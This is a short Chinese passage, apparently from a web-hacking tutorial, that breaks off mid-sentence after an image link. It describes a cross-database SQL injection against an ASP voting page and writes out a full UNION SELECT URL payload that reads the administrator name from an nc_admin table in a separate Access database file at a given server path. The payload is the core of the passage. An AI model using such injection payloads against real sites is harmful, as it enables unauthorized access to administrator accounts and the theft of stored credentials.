 有了存在注入的文件，有了要查询的数据库物理路径，下面就可
以跨库查询了。在IE 地址栏中输入以下语句：
http://127.0.0.1/wh/vote/votedy.asp?id=2 union select 1,
adminname,3,4,5,6,7,8 from nc_admin in "E:
\internet\wh\admin\database\bbsas.asp" where id=1
其中位于2位的admininame是管理员名称，nc_admin是下载